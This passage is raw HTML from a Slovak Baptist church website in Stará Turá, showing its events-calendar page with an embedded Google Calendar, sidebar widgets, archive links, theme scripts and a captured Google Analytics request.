		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://cbst.sk/wp/?page_id=751">Biblické 2019</a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://cbst.sk/wp/?page_id=324">Biblické 2018</a></li>
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://cbst.sk/wp/?page_id=326">Biblické 2017</a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://cbst.sk/wp/?page_id=329">Biblické – staršie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://cbst.sk/wp/?page_id=26">Stretnutia</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-226 current_page_item menu-item-240"><a href="https://cbst.sk/wp/?page_id=226" aria-current="page">Kalendár podujatí</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://cbst.sk/wp/?page_id=290">Linky</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://cbst.sk/wp/?page_id=293">Dokumenty</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://cbst.sk/wp/?page_id=28">Kontakt</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-569"><a href="https://cbst.sk/wp/?cat=3">Fotogaleria</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://cbst.sk/wp/?page_id=1601">Slávnosť 40. výročia stavby modlitebne</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://cbst.sk/wp/?page_id=486">25.05.2018 – Noc kostolov 2018</a></li>
</ul>
</li>
</ul></div>                       
                    <div class="clearfix"></div>
                </div>
                <!--End MenuBar-->
            </div>
            <div class="clear"></div>
            <!--End Header Grid-->
<!--Start Content Grid-->
<div class="grid_24 content">
    <div class="grid_16 alpha">
        <div class="content-wrap">
            <div class="content-info">
                <div id="crumbs"><a href="https://cbst.sk/wp">Domov</a> &raquo; <span class="current">Kalendár podujatí</span></div>            </div>
            <div class="sl">
                                                                    <h1>
                                Kalendár podujatí                            </h1>
                                                <p><iframe src="https://calendar.google.com/calendar/embed?src=g22ao8f0q34sg38ler81e1v9cc%40group.calendar.google.com&#038;ctz=Europe%2FPrague" style="border: 0" width="800" height="600" frameborder="0" scrolling="no"></iframe></p>
                        <div class="clear"></div>
                                                                        <div class="clear"></div>
                        <!--Start Comment Section-->
                        <div class="comment_section">
                            <!--Start Comment list-->
                            <!-- You can start editing here. -->
<div id="commentsbox">
                    </div>
                            <!--End Comment Form-->
                        </div>
                        <!--End comment Section-->
                                </div>
            <div class="folio-page-info">
                            </div>
        </div>
    </div>
    <div class="grid_8 omega">
    <div class="sidebar">
        <form role="search" method="get" id="searchform" action="https://cbst.sk/wp/">
    <div>
        <input type="text" onfocus="if (this.value == 'Search') {
                    this.value = '';
                }" onblur="if (this.value == '') {
                            this.value = 'Search';
                        }"  value="Search" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
<div class="clear"></div>
		
		<h2 class="widget-title">Aktualne</h2>
		<ul>
											<li>
					<a href="https://cbst.sk/wp/?p=1738">Zopár fotiek z Legotábora</a>
									</li>
											<li>
					<a href="https://cbst.sk/wp/?p=1720">DUCHOVNÝ ODKAZ SESTIER</a>
									</li>
											<li>
					<a href="https://cbst.sk/wp/?p=1713">Denný tábor CITY &#038; Friends</a>
									</li>
											<li>
					<a href="https://cbst.sk/wp/?p=1706">Kázne na počúvanie</a>
									</li>
											<li>
					<a href="https://cbst.sk/wp/?p=1676">Vďaka za misionárov</a>
									</li>
					</ul>

		<h2 class="widget-title">Rubriky</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://cbst.sk/wp/?cat=4">Aktuality</a> (46)
</li>
	<li class="cat-item cat-item-3"><a href="https://cbst.sk/wp/?cat=3">Fotogaleria</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://cbst.sk/wp/?cat=17">Infolist</a> (28)
</li>
	<li class="cat-item cat-item-6"><a href="https://cbst.sk/wp/?cat=6">Modlitebné predmety</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://cbst.sk/wp/?cat=7">Nedeľné oznámenia</a> (47)
</li>
	<li class="cat-item cat-item-1"><a href="https://cbst.sk/wp/?cat=1">Nezaradené</a> (24)
</li>
	<li class="cat-item cat-item-9"><a href="https://cbst.sk/wp/?cat=9">Plán služieb</a> (28)
</li>
	<li class="cat-item cat-item-10"><a href="https://cbst.sk/wp/?cat=10">Pozvánky</a> (11)
</li>
			</ul>

			<h2 class="widget-title">Archív</h2>		<label class="screen-reader-text" for="archives-dropdown-8">Archív</label>
		<select id="archives-dropdown-8" name="archive-dropdown">
			
			<option value="">Vyberte mesiac</option>
				<option value='https://cbst.sk/wp/?m=202507'> júl 2025 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202506'> jún 2025 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202504'> apríl 2025 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202503'> marec 2025 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=202502'> február 2025 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202501'> január 2025 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=202412'> december 2024 &nbsp;(4)</option>
	<option value='https://cbst.sk/wp/?m=202411'> november 2024 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202409'> september 2024 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=202408'> august 2024 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202406'> jún 2024 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202310'> október 2023 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202309'> september 2023 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202301'> január 2023 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=202212'> december 2022 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202206'> jún 2022 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202205'> máj 2022 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=202204'> apríl 2022 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202202'> február 2022 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202007'> júl 2020 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=202006'> jún 2020 &nbsp;(5)</option>
	<option value='https://cbst.sk/wp/?m=202005'> máj 2020 &nbsp;(8)</option>
	<option value='https://cbst.sk/wp/?m=202004'> apríl 2020 &nbsp;(11)</option>
	<option value='https://cbst.sk/wp/?m=202003'> marec 2020 &nbsp;(7)</option>
	<option value='https://cbst.sk/wp/?m=202002'> február 2020 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=202001'> január 2020 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=201912'> december 2019 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201911'> november 2019 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=201910'> október 2019 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=201909'> september 2019 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201908'> august 2019 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=201907'> júl 2019 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=201905'> máj 2019 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201904'> apríl 2019 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=201903'> marec 2019 &nbsp;(4)</option>
	<option value='https://cbst.sk/wp/?m=201902'> február 2019 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=201901'> január 2019 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=201812'> december 2018 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201811'> november 2018 &nbsp;(4)</option>
	<option value='https://cbst.sk/wp/?m=201810'> október 2018 &nbsp;(4)</option>
	<option value='https://cbst.sk/wp/?m=201809'> september 2018 &nbsp;(7)</option>
	<option value='https://cbst.sk/wp/?m=201808'> august 2018 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201807'> júl 2018 &nbsp;(1)</option>
	<option value='https://cbst.sk/wp/?m=201806'> jún 2018 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201805'> máj 2018 &nbsp;(2)</option>
	<option value='https://cbst.sk/wp/?m=201804'> apríl 2018 &nbsp;(3)</option>
	<option value='https://cbst.sk/wp/?m=201801'> január 2018 &nbsp;(3)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-8" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
<h2 class="widget-title">________________________</h2>			<div class="textwidget"></div>
		<h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://portal.cb.cz/feed.atom/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cbst.sk/wp/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Novinky CB CR</a></h2><h2 class="widget-title">CB ST Facebook</h2><!-- This Facebook Page Feed was generated with Simple Facebook Page Widget & Shortcode plugin v1.5.0 - https://wordpress.org/plugins/simple-facebook-twitter-widget/ --><div id="simple-facebook-widget" style="text-align:initial;"><div class="fb-page" data-href="https://www.facebook.com/CB-Star%C3%A1-Tur%C3%A1-279135002536437/" data-width="300" data-height="500" data-tabs="timeline, events" data-hide-cover="0" data-show-facepile="0" data-hide-cta="1" data-small-header="1" data-adapt-container-width="1"></div></div><!-- End Simple Facebook Page Plugin (Widget) -->            </div>
</div>
</div>
<div class="clear"></div>
<!--End Content Grid-->
</div>
<!--End Container Div-->
<!--Start Footer container-->
<div class="container_24 footer-container">
    <div class="grid_24 footer">
            </div>
    <div class="clear"></div>
</div>
<!--End footer container-->
<!--Start footer navigation-->
<div class="container_24 footer-navi">
    <div class="grid_24">
        <div class="grid_3 alpha">
            <div class="navigation">
                <ul class="footer_des">
                    <li><a href="https://cbst.sk/wp">CB Stará Turá                                             </a></li>
                </ul>                
            </div>
        </div>
        <div class="grid_4">
            <div class="social-icons">
                                                                    <a href="https://www.facebook.com/CB-Star%C3%A1-Tur%C3%A1-279135002536437/"><img src="https://cbst.sk/wp/wp-content/themes/colorway/images/facebook-icon.png" alt="facebook" title="facebook"/></a>
                                                                                                                                            </div>
        </div>
        <div class="grid_10 omega">
            <!-- div class="right-navi">               
                <p><a href="http://www.inkthemes.com"  rel="nofollow">Colorway Wordpress Theme</a> by InkThemes.com</p>
            </div --> 
        </div>
    </div>
    <div class="clear"></div>
</div>
<!--End Footer navigation-->
<div class="footer_space"></div>
<!-- ngg_resource_manager_marker --><script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/jquery.ba-cond.js?ver=6.8.2" id="inkthemes-ba-cond-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/jquery.slitslider.js?ver=6.8.2" id="inkthemes-slitslider-js"></script>
<script type="text/javascript" src="https://cbst.sk/wp/wp-content/themes/colorway/js/slider-init.js?ver=6.8.2" id="inkthemes-sliderinit-js"></script>
</body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: cbst.sk @ 2025-11-05 05:37:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=741036021&t=pageview&_s=1&dl=https%3A%2F%2Fcbst.sk%2Fwp%2F%3Fpage_id%3D226&ul=en-us%40posix&dt=Kalend%C3%A1r%20podujat%C3%AD%20-%20CB%20Star%C3%A1%20Tur%C3%A1&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=189789893&gjid=1003404138&cid=1674714580.1762317454&tid=UA-113104968-1&_gid=898557520.1762317454&_slc=1&z=1197152688
body_size: -447
content:
2,cG-PQRY6KS6RX